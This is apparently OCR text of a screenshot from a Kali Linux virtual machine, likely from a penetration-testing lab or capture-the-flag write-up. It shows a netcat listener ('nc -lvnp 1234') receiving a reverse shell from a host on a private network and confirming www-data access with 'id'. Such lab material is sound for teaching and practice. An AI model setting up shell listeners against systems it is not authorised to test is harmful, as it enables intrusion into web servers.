 kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 终端 星期二 16:38 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.104] from (UNKNOWN) [192.168.1.107] 37738
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)